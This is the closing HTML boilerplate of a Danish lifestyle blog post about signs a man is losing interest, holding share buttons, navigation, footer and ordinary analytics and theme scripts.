	<a rel="nofollow noopener" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhendesmade.dk%2Fforhold%2F10-tegn-pa-at-han-er-ved-at-miste-interessen-for-dig%2F&#038;t=10%20Tegn%20P%C3%A5%20At%20Han%20Er%20Ved%20At%20Miste%20Interessen%20For%20Dig" class="dpsp-network-btn dpsp-facebook dpsp-first dpsp-has-label dpsp-has-label-mobile" target="_blank" aria-label="Share on Facebook" title="Share on Facebook" style="font-size:14px;padding:0rem;max-height:40px">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 18 32"><path d="M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z"></path></svg></span></span>
	<span class="dpsp-network-label dpsp-network-hide-label-mobile">Share</span></a></li>

<li class="dpsp-network-list-item dpsp-network-list-item-pinterest" style="float:left">
	<button data-href="#" class="dpsp-network-btn dpsp-pinterest dpsp-last dpsp-has-label dpsp-has-label-mobile" aria-label="Save to Pinterest" title="Save to Pinterest" style="font-size:14px;padding:0rem;max-height:40px">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 23 32"><path d="M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z"></path></svg></span></span>
	<span class="dpsp-network-label dpsp-network-hide-label-mobile">Pin</span></button></li>
</ul></div>
			</div>
						<footer class="entry-footer">
				<div class="post-meta-wrapper post-meta-single post-meta-single-bottom">
			<div class="post-meta-author-date combo-box">
			<img alt='' src='https://secure.gravatar.com/avatar/d97920b0b0bae8e0210da3507eb2974c58fb25d96b7d06a852bd389631739b62?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d97920b0b0bae8e0210da3507eb2974c58fb25d96b7d06a852bd389631739b62?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' data-pin-nopin="true" loading='lazy' decoding='async'/>			<div class="author-date">
				<div class="post-meta-author">
					By 					<span class="byline"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://hendesmade.dk/author/adela/">Emma Hansen</a></span>				</div>
							</div>
		</div>
				<p class="meta-cats"><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://hendesmade.dk/category/forhold/" rel="category tag">Forhold</a></span></p>
		</div>

			</footer><!-- .entry-footer -->
					</article>
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://hendesmade.dk/horoskop/hvilken-fuckboy-type-vil-han-vaere-i-henhold-til-sit-stjernetegn/" rel="prev"><p class="post-title-wrap"><span class="post-title h3">Hvilken Fuckboy Type Vil Han Være I Henhold Til Sit Stjernetegn</span></p></a></div><div class="nav-next"><a href="https://hendesmade.dk/horoskop/gifitge-maend-fra-vaerst-til-mindst-vaerst-baseret-pa-deres-stjernetegn/" rel="next"><p class="post-title-wrap"><span class="post-title h3">Gifitge Mænd, Fra Værst Til Mindst Værst, Baseret På Deres Stjernetegn</span></p></a></div></div>
	</nav><div id="mv-trellis-comments" class="mv-trellis-comments" data-post-id="3522" style="min-height:0px;"><form id="trellis-comments-closed"></form></div>			</main>
						<aside class="sidebar sidebar-primary">
				<div style="height:264px;width:300px;margin-left:auto;margin-right:auto;padding:0px;" class="mv_atf_ad_holder mv_trellis_mobile_hide widget-container">
				<div class="mv_slot_target" data-slot="SidebarAtf" data-hint-slot-sizes="300x250"></div>
			</div>
		<div id="block-4" class="mv_trellis_mobile_hide widget-container widget_block widget_search"><form role="search" method="get" action="https://hendesmade.dk/" class="wp-block-search__button-inside wp-block-search__icon-button wp-block-search"><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1">Search</label><div class="wp-block-search__inside-wrapper "><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required><button aria-label="Search" class="wp-block-search__button has-icon wp-element-button" type="submit"><svg class="search-icon" viewbox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></div>		<div class="mv-sticky-slot"></div>
		</aside>
		</div>
	</div>

		<footer class="footer">
			<div class="wrapper wrapper-footer">
							<div class="footer-container">
			<div class="left-footer footer-widget-area">				</div>
			<div class="middle-footer footer-widget-area">				</div>
			<div class="right-footer footer-widget-area">				</div>
						</div>
			<div class="footer-copy"><p><a href="https://hendesmade.dk/terms-of-use/">Terms of use</a> | <a href="https://hendesmade.dk/privacy-policy/">Privacy Policy</a>  | <a href="https://hendesmade.dk/contact/">Contact us</a><br>© 2023 Hanen Tavallaan</p></div>			</div>
		</footer>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bamboo-trellis\/*","\/wp-content\/themes\/mediavine-trellis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="mv-grow-data" data-settings='{&quot;floatingSidebar&quot;:{&quot;stopSelector&quot;:false},&quot;general&quot;:{&quot;contentSelector&quot;:false,&quot;show_count&quot;:{&quot;content&quot;:false,&quot;sidebar&quot;:false},&quot;isTrellis&quot;:true,&quot;license_last4&quot;:&quot;&quot;},&quot;post&quot;:{&quot;ID&quot;:3522,&quot;categories&quot;:[{&quot;ID&quot;:24}]},&quot;shareCounts&quot;:{&quot;facebook&quot;:98,&quot;pinterest&quot;:0,&quot;reddit&quot;:0,&quot;twitter&quot;:0},&quot;shouldRun&quot;:true,&quot;buttonSVG&quot;:{&quot;share&quot;:{&quot;height&quot;:32,&quot;width&quot;:26,&quot;paths&quot;:[&quot;M20.8 20.8q1.984 0 3.392 1.376t1.408 3.424q0 1.984-1.408 3.392t-3.392 1.408-3.392-1.408-1.408-3.392q0-0.192 0.032-0.448t0.032-0.384l-8.32-4.992q-1.344 1.024-2.944 1.024-1.984 0-3.392-1.408t-1.408-3.392 1.408-3.392 3.392-1.408q1.728 0 2.944 0.96l8.32-4.992q0-0.128-0.032-0.384t-0.032-0.384q0-1.984 1.408-3.392t3.392-1.408 3.392 1.376 1.408 3.424q0 1.984-1.408 3.392t-3.392 1.408q-1.664 0-2.88-1.024l-8.384 4.992q0.064 0.256 0.064 0.832 0 0.512-0.064 0.768l8.384 4.992q1.152-0.96 2.88-0.96z&quot;]},&quot;facebook&quot;:{&quot;height&quot;:32,&quot;width&quot;:18,&quot;paths&quot;:[&quot;M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z&quot;]},&quot;pinterest&quot;:{&quot;height&quot;:32,&quot;width&quot;:23,&quot;paths&quot;:[&quot;M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z&quot;]}},&quot;inlineContentHook&quot;:[&quot;loop_start&quot;]}'></div><aside id="dpsp-floating-sidebar" aria-label="social sharing sidebar" class="dpsp-shape-rounded dpsp-size-small   dpsp-show-on-mobile dpsp-position-right dpsp-button-style-1 dpsp-no-animation" data-trigger-scroll="false">
	
<div class="dpsp-total-share-wrapper">
	<span class="dpsp-icon-total-share"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 26 32"><path d="M20.8 20.8q1.984 0 3.392 1.376t1.408 3.424q0 1.984-1.408 3.392t-3.392 1.408-3.392-1.408-1.408-3.392q0-0.192 0.032-0.448t0.032-0.384l-8.32-4.992q-1.344 1.024-2.944 1.024-1.984 0-3.392-1.408t-1.408-3.392 1.408-3.392 3.392-1.408q1.728 0 2.944 0.96l8.32-4.992q0-0.128-0.032-0.384t-0.032-0.384q0-1.984 1.408-3.392t3.392-1.408 3.392 1.376 1.408 3.424q0 1.984-1.408 3.392t-3.392 1.408q-1.664 0-2.88-1.024l-8.384 4.992q0.064 0.256 0.064 0.832 0 0.512-0.064 0.768l8.384 4.992q1.152-0.96 2.88-0.96z"></path></svg></span>
	<span class="dpsp-total-share-count">98</span>
	<span>shares</span>
</div>
<ul class="dpsp-networks-btns-wrapper dpsp-networks-btns-share dpsp-networks-btns-sidebar  dpsp-has-button-icon-animation">
<li class="dpsp-network-list-item dpsp-network-list-item-facebook">
	<a rel="nofollow noopener" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhendesmade.dk%2Fforhold%2F10-tegn-pa-at-han-er-ved-at-miste-interessen-for-dig%2F&#038;t=10%20Tegn%20P%C3%A5%20At%20Han%20Er%20Ved%20At%20Miste%20Interessen%20For%20Dig" class="dpsp-network-btn dpsp-facebook dpsp-no-label dpsp-first dpsp-has-label-mobile" target="_blank" aria-label="Share on Facebook" title="Share on Facebook">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 18 32"><path d="M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z"></path></svg></span></span>
	</a></li>

<li class="dpsp-network-list-item dpsp-network-list-item-pinterest">
	<button data-href="#" class="dpsp-network-btn dpsp-pinterest dpsp-no-label dpsp-last dpsp-has-label-mobile" aria-label="Save to Pinterest" title="Save to Pinterest">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 23 32"><path d="M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z"></path></svg></span></span>
	</button></li>
</ul></aside>
		<!-- Global site tag (gtag.js) - Google Analytics -->
		<link rel="preconnect" href="https://www.google-analytics.com">
		<link rel="preconnect" href="https://stats.g.doubleclick.net">
		<script>
							setTimeout(function(){
						window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());

							gtag('config', 'UA-123442408-1', {'anonymize_ip': true, 'allow_google_signals': false, 'allow_ad_personalization_signals': false});
										gtag('config', 'G-WGQ4FDW9RN', {'allow_google_signals': false, 'allow_ad_personalization_signals': false});
			
							}, 3000);
					</script>
		<script type="text/javascript" id="dpsp-frontend-js-pro-js-extra">
/* <![CDATA[ */
var dpsp_ajax_send_save_this_email = {"ajax_url":"https:\/\/hendesmade.dk\/wp-admin\/admin-ajax.php","dpsp_token":"8edfc4116c"};
/* ]]> */
</script>
<script type="text/javascript" async data-noptimize  data-cfasync="false" src="https://hendesmade.dk/wp-content/plugins/social-pug/assets/dist/front-end-free.js?ver=1.36.1" id="dpsp-frontend-js-pro-js"></script>
<script type="text/javascript" id="mv-trellis-js-extra">
/* <![CDATA[ */
var mvt = {"version":"0.18.1","options":{"register_pwa":true,"require_name_email":true},"rest_url":"https:\/\/hendesmade.dk\/wp-json\/","site_url":"https:\/\/hendesmade.dk","img_host":"hendesmade.dk","theme_directory":"https:\/\/hendesmade.dk\/wp-content\/themes\/mediavine-trellis","pwa_version":"99537","comments":{"order":"asc","per_page":50,"page_comments":false,"enabled":false,"has_comments":"0"},"i18n":{"COMMENTS":"Comments","REPLY":"Reply","COMMENT":"Comment","COMMENT_PLACEHOLDER":"Write your comment...","REPLY_PLACEHOLDER":"Write your reply...","NAME":"Name","EMAIL":"Email","AT":"at","SHOW_MORE":"Show More Comments","LOADING":"Loading...","PLEASE_WAIT":"Please wait...","COMMENT_POSTED":"Comment posted!","FLOOD_MESSAGE":"Please wait before posting another comment.","FLOOD_HEADER":"Slow down, you're commenting too quickly!","DUPLICATE_MESSAGE":"It looks as though you've already said that!","DUPLICATE_HEADER":"Duplicate comment detected","INVALID_PARAM_MESSAGE":"Please check your email address.","INVALID_PARAM_HEADER":"Invalid email address","INVALID_CONTENT_MESSAGE":"Please check your comment before sending it again.","INVALID_CONTENT_HEADER":"Invalid content","AUTHOR_REQUIRED_MESSAGE":"Creating a comment requires valid author name and email values.","AUTHOR_REQUIRED_HEADER":"Missing some fields","GENERIC_ERROR":"Something went wrong."}};
/* ]]> */
</script>
<script id="mv-trellis-js" type="text/javascript" class="mv-trellis-script" src="https://hendesmade.dk/wp-content/themes/mediavine-trellis/assets/dist/main.0.18.1.js?ver=0.18.1" defer data-noptimize data-handle="mv-trellis"></script>	</body>
</html>
